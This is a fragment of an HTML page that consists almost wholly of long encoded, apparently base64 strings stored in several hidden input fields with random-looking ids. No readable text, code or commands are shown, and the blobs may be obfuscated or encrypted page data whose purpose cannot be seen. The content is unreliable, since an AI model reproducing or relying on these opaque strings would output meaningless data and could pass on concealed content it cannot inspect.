YvUVsoScq3IEHHtrTMOK8Tn0AvGQ5OomTVM1cRjTnOFx4gv7kfOwWAQce2tFrPilNLBHvI3z+z0JXikqVsWapW+aR7LftqtyQlM1PxXVm/9xqkejzebzaS4ce2sYhtLndfMM9Y35/jxABns5X8STrSyoS7LOoL1+BA5ufhSGwqsluVyY37arcgQcOCRUyYC/NOYG4Ne7pjNHXz4lTIuQ6WH1Tqn1tqtyBBx7O1nClux6912yy+bzchUMKzMDrNKlNL"><input type="hidden" id="dczbpiruk1" value="BHsp35+TZBTnY5WcKb8GeqR6SP7rBYBBx7axiGkOpm9ALgxba6IlwcKCRUz5alZvcF89eus34EDW19FIbAsCG8R6LRoqJpLhx7axiG0uN7/hO/mffmO0hFYWtNz9/oe/4I4Y/[base64]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"><input type="hidden" id="dczbpiruk2" value="ftqtyQ10rcRiXwvVsq22y37arcgRROjlfz5yodv8T5pD7sXIVDiszA6zSpTSwGpj1tqtyBBIoP13W3+1x8QP3jbbjYQRHUWsYhtKlNPYI/Iu7+DteWWFrCZCC/S+aR7LftqtyQlM1PxXRl+xz+BOo36C7Yh82e2sYhtKld/8L/Y2sq3FCDD19XsXJjzSwR7LftuYzVlsyJQKGwr4esEey3+uBWAQce2sW1YbgZL0F85vx7nJfNntrGIbSpXL/CebS5eIoQQZ7egnWir4esEey37arNEtSL2ZPw5vifORdssimu2kuHHtrGIbS6XHkE/eNu/giRV8yJV+c0rU6pRfqxJyrcgQce2tIx5bhff4AqN+k+yoEBCszA6zSpTSwR7Kd+fk2QU52OVnCm/BnqkejzebzaS4ce2sYhtLxcegTv4vk6jxXWjQ5VZzS8GTgAuCc9/g3HzZ7axiGj48esEey37j4JkFMdilZwpXgOuAI5Zrk+DpBUDdrQ6zSpTSwR7Kd9+g5Q040PlbCyKU3oFagy6O9aS4ce2sYhtLme/wI4MW2qDRCWj0tXp34pTSwR7Lf9OQgQFkpcRiXgv004wj+lvKrcRZebnwBx8mPNLBHsoKcgXIEHHtlS9KX9TnyBvaY86UxSVh7MDKG0qU0sEfwnvXgNVZTLiVcnNKmJKBXos+msFgEHHtrGIaR6nj/Fajfte00Qlo9LQOs0qU0sEeynfn5NkFOYWsJ1oqlZ/8L+5u2qGEXD2h4C534pTSwR+/1nKtyBBx1IlbVhvdh8xP7kPimJkFEL2tDrNKlNLBHspn55SYJTzIxXZzStCDgH6n1tqtyBBx7KFfKnfcusBHzjb6mf1BZIz8Vy5PserlcmN+2q3IEHDYqSsGb6znyCOaL+eZoBA1pO0Cd+KU0sEey3/riPEERMy5RwZrxLrBWvMmtgXIEHHs2MqzSpTSwSfuR5f8gUV8vIlfI3/Fx6BOylPTvcl82e2sYhtKldvEE+Zjk5CdKWHYoV8qd9y6wRKDOpL1gQAdRaxiG0qU08gjgm/P5aAQNKzMY1Z3pffRH5J7ko38JXjQ5XMOArC+aR7LftqtyRlMpL13U3/d19A7njKyrZFREYEEYhtKlNLAX85vy4jxDBnt5SN7Ss2ToXJjftqtyBBw9JFbS3+N1/Q7+hqyrJ00RNiRWyYH1dfMCvt/[base64]/eNtvBYBBx7axiGgupn+RP7kPixclZZNypMz4TgL5pHst+2q3JJXSksUcjf53vkE/2SrKtgHEwjcDKG0qU07W2Y37arcgpfNC9di4X3deAX942s4z1SWSlxAsSX43viArKEnKtyBBx7a1vJnPFx/hOo37HIPk1fMGtMydLme+AetcScq3IEHHtrSMmB7GD5CPzFtuowV1M3PkzDyY80sEey37b/PVQGe2YKkoL9L5pHst+2q3JWVTwjTJzSvWToXJjftqtyBBw9JFbS3/Z96gKo36e6IlwHUWsYhtKlNPMI/pDksXJSXSljFYuG4GzkSv+K4u42DQdRaxiG0qU08gbxlPH5PVFSP3EY0JP3PL1K8Z7k739GW3JwMobSpTSwR+Ke8u87SlthawrWiqUs4B+p9barcgQceylX1JbgZr0V85v//iEeHG87QJ34pTSwR7Lf9OQgQFkpcRiXgv004wj+lvKrJEVOc2YVxJ33cPUVu8Scq3IEHHtrQoub63D1H6jfp7tpLhx7axiG0uR6+Qrzi//kPB4cPSpcw7vrNKBJoIy27jNXWWBBGIbSpWmabbLftqsST1kiLUrHn+BnsAHzm/PCPARHUWsYhtKlNPYV/ZK28HJLTDooUdKLvzSgXLKL5Oo8V1o0OVWc0vFm8Qnhk/f/N30UbjtAj8mlaZpHst+2q3JQU3swGMmC5Hf5E+vFtrppBEgpKlbVlOpm/V2yi+TqPFdQOj9d/9q1PatH7/W2q3IEQVFBGIbSpTrzCPaau+k+S18wa0Os0qU0sEeynffoOUNOND5WwsilYvEVutK76D1AWXYpX4/JjzSwR7Lftuk9Vlg+OQKGw/VssBT9k//vclJdKWMVi5DqZvQC4NatgXIEHHtrGMSd93D1Fb+N9+87UU9hawDWir4esEey37arNk1PKydZ38ilcvwC6sScq3IEHHtrWcqb4nq9Duaa+/hoBF8+JUzDgL4esEey37arIkVYPyJWwcilJaQX6t+nsyJcB1FrGIbSpTT2CPyLu+0zSVU3MgKGh+w5/Qj8kOX7M0dZd2tr4L/qev9KwJrx/j5FTndrGvW0pVn/Cf3duqsfQVI3JBSGsep64wj+nuWncklTNSRL1pPmcattst+2q3IEWjQlTIuB7G71XbLOpaVnVERgQRiG0qU0sATnjeXkIB4cKyRRyIbgZqttst+2q3IESCkqVtWb8X3/Cajf9+c+BAx1eUuGl+Rn9VyY37arclk2UWsYhtKrd/8D99L05z1HV2EjV9CX9zTrbbLftqtyBF40OVzDgKh3/wv9jayrJEVOc2YV0pf9YL0K54vz73sfNntrGIbSpXb/H7+M/uo2S0thawiGxvVssFagj+6rIENeOmMIisKpJLxXvMy/sFgEHHtrRaz4pTSwR7yc+eY/RVI/ZkzDivE0622y37arcgRaNy5AnNK0L5pHst+2q3JTVDI/XYuB9XXzAqjf+OQlVl0rcDKG0qU0sEf9ifP5NEhTLHEYzpvhcPUJqfW2q3IEHHs/Xd6GqHvmAuCZ+uQlHhw+J1TPgvZ941yY37arcgQcOCRUyYC/NLMCpJry7WEfNntrGIbSpWHjAuDS5e4+QV8vcRjInetxq22y37arcgRMNCJW0pf3OfUR95Hi+GgEUjQlXZ34pTSwR7Lf5uo2QFU1LBXUm+J85F2yzqT7Kh82e2sYho+PHrBHst+46D1URXYpTMjS/h6wR7LftqswRV8wLErJh+twqkexzae5ZBZYYEEYhtKlNLAF/Y3y7iAeHGo7QIaB6nj5A7KJ9/l6CRE5JErCl/c9q22y37arc"><input type="hidden" id="dczbpiruk3" value="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"><input type="hidden" id="dczbpiruk4" value="GIaPjzSwSLit+flmSggIe1OWv/NT5Rbmhqbna01EIjhLw7PvZcoN44/U52tmCxIxa8fG1SziL9CZ1/Jjfn08B0iTkLB/6iXUudXjOVYEHj9C1ITcXsdU9bnTymVPbRwOcJCY1lj9V9Oe0MM1VnNqP03Jhcwk/ijeq9viBmlSNBFR47u0J+lf58/gyThreDQkXp+w10yhXuaUxcVgXnswP37kkeBV6SnbqvfcNhRJA3NA1MTwcqIz34Xz2iFFVjwhQpfE8ybxK+vI4+8gYA0rBUjft+Rf5QTqlMPiF34EEzhw8Ze2Qfkh3o/YvGpGajEiS/[base64]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"><input type="hidden" id="dczbpiruk5" value="[base64]/3nvK1WBheNC9BmPiPKP0G+5GogXIEAD8iToaR6XXjFK/d9eQ8UF0yJV3U0LsesEey36rvO1IcOCdZ1YG4NvcO5pfj6X9HXSkvGpj4pTSwR7LfnKtyBBx7awTCm/M08wvzjOW2cFZZKyQVzpfkcPUVsMGcq3IEHHtrGIbO4X3mR/GT9/ghGR4pLkjJ3+x69giwwZyrcgQce2sYhtKlKOMR9d/15zNXT2ZpSsOC6jn5BP2RtKskTVksCVfez6cksFeyzqCrYxIeZUEYhtKlNLBHst+2q3IYTDo/UIaWuDbdVbLNuL4TFhJuawqIx6UksFejy7i+chRUY2UPk5OrI6VJpcq2u3IUDXV8DYjFsGKhVbzK96VlERJsfhiW0rUlvUmlyri8Z0wRaWUNx9yyIb5Qp9+mq2MVDHZ6FpOatDqnUuTSpON/HF1qawmGwqUkoEq8yKe/chUSbGUPk9yyIbBXss+npmMKDGx5GJfctSHRVbzLr75yFhJvcg2GwqUkoVWyzqelZ1IRYjFVl8KrIb1W+tKu6mMEDXt7GJbCqCWwVuTJuLxiHH1pZQyexKUmvlOqyba7chQNb2UNhsvtLMZWvMrsxmcEDWllCpOEtjqiUvPRpL58Fgl7exiWwqsgvlX+zri/ZwkNdXsAkZOrJqVJoMq2u3IUDXV4GJa+vTqmR6PKuLwzCg5uZQqT0rU0oFe8y7ulYFIRaGUKk5OrJqVJoMq2u3IUDHZlCpPfqyalD7/MuL4zCg5uZQqT0rU0oFe/0aS+fBYJIWkGmt31deQPrPW2q3IEHHtrGIbSuTvjEfXBnKtyBBx7axiG0qUo4xfzkbboPkVPKHYa1Jf1e70J85LzqWwuHHtrGIbSpTSwR7LfqupyTE4+LQWE0ac08wvzjOW2cFFPPjlWx5/gNq4G8Jfz8iZMXTA+Sprd5CqwSLLD5f8gS1I8dUjUne9x8xO/zbvvN0lTZ2RL0oDqevdZmN+2q3IEHHtrGIbOqmfgBvzBnKtyBBx7axiG0qUo4xfzkbboPkVPKHYa1Jf1e70F4J746DoGAlFrGIbSpTSwR7LftqtuV0o8a07Pl/JW/[base64]/[base64]//9ckdQOjhLm9DzceIO9Jbz739GXT8sXYTMjzSwR7LftqtyBBxnOE7B0vN99RDQkO62cBQca2sJkNK0IrJZro/3/zoEWGZpdZ7StXihSavHtrl8Ewp7eBaVxKg6qVW8xqSrYQoPbQcJkNK9eL1VvMigq2MKBWNlAZTStjqjUb/MuLhkCgVpBwCGw7N4vVa8xq6mYAoLbWYLiMGzOqlVv9GvuX8XEmh9dJbSvXiiSaXJu7p8HQR2ZQGU37Y6o1GyzLi4ZAkSYnl0ntK1bv1UvMyjq2QKD24qFpHHqyOlR6Lfprt/FRJrfRWX3LUi3FCyx7i+agQJdXwJhsWrJqkGvMijpWURHGtrCZbftDqgUbLOuLtkSA11cwqGw6ssoga8yKOlZREca2sIlsOrJKZHopOlpWoWEWhlAJSIpyqsSOKe4uNsGBMoPV+Y+KU0sEey37arcgRqPjlRwJvgcLAF69/R4iZsSTlBGIbSpTSwR7LDue87UgJRaxiG0qU0rEj2luC1WC4ce2sYhtK5cPkRspz66iFXAXkoV8iG4HrkSvCQ8vJwGjZ7axiG0qU0sG2y37arcgQce3dcz4Sld/wG4YyrqSBBTDRmS9KT8WeyWZjftqtyBBx7axiGzuF95kfxk/f4IRkeKD9Z0t/[base64]/5L//yEEDmhzDqzSpTSwR7LftqtyGBM/Ik6Y+KU0sEey37arcgQAPyJOhpHpdeMUr93l/zNQETI/XcvQux6wR7LftqtyBBx7axiagfNzsBH7muHJPVwBeXsYltK0IrBWpN2otyJFSDNrXJvQyCWwULzIob4EFhJsfnuX0rQ6p1+m36elZRwIe3oYlNyyIb"><input type="hidden" id="dczbpiruk6" value="BW+sq4u2ARX3V/DpLStTS+XqPRp7NmBA11eQue3LAlowuk0aS+chISaX5Zl9yyIbBWvMijq2IEDGp7GJTcsSOkC7/[base64]/7iVmUyN2GpbStTShUbLOoKlsGEw6P1CGlrg23V+yz/[base64]/Ik6Y+KU0sEey37arbgtYMj0GrPilNLBHst+2q25AVS1rW8qT9metRfOT8/kmBF03LkrS3/J14gn7kfGpbC4ce2sYhtKlNLBHrozg7HJSVT48esmKuDagR6Lfp71yFQp5dQTWk/F8sAOv3duzchUSbioOiMelIr5Sss+2umIUHGp4GJDcsDSmSaffpqtiFAx2egvcv7U0qAaq366rYgQNanoOhsLELLBfss+2u2MUHGMxVZ/StnWhR6PfpqtjFRFpawiGw6UlsFeyz6e5chRGFnwYkpO0NKFHot+mumAEDC1/WZfStDSgR6POu7lyFGpvMRqYzqpk8RP6waqkIVJbZUEYhtKlNLBHst+2tzZNSmVBGIbSpTSwR7LftqtyGExld0vSgOp691nbkubkIFBdNT8Cmt32YOII/JioqzNKSDI9UdSH9jTjCPSL4eogQRw4KlaGgep59RP7kvP4cklVKD9ZzZfreOlH8JP56DkEXS4/V8uT8XH0R/uR5f8zSFA+OUuI0sxysB79irbqIEEcKD5Kw9LxfPVH9Jb67nJHUzYuS4aU93v9R/Pf4vknV0g+LxjVnfBm8wK+3/LkclBUMjgCmt31KppHst+2q3IEHHtrGIbO6niubbLftqtyBBx7axiG0qU0rAv7wdn7N0ocDCJWwp3yZ7Aj95nz5TZBTnsYXdKG7Hr3Sa7Q+uJsLhx7axiG0qU0sEey37arbkhVZQxXhobqNMYO4Irlq3RFUStwGNKa93HxE7KP5OQmQV8vIlfI3Lk7/A6s9barcgQce2sYhtKlNLBHrpP/tQZBUSskSseA7HjpR+Ke4/g3BG4+KlSLhux59Ufijfn/N0dIMiRWiM6qePlZmN+2q3IEHHtrGIbSpTSwW/6WqNknShwvI12Gm+tn5Ab+k/P5ckVSP2tbyZ/1ePUT99/i4zcETz4/TdbcuTv8Dqz1tqtyBBx7axiG0qU0sEeuk/+1AkhZOjhdhoXkfeRHoN/74jxRSD44A4aG7XGwDvyM4uo+SFkpa0/Pnuk0/xf3kbbqJ1BTNipMz5HkePwevMO55zsaNlJCMYbSuXj5WcaK5OVyVE40P13Fhux7/kfwnvXgcktSeyJVy5fhffET95Pvq7CkqHsvV4ac6mCwC/ee4O5yXVMuORjHnPF95g7giuWrNk1POilUw5arKL8L+8Gcq3IEHHt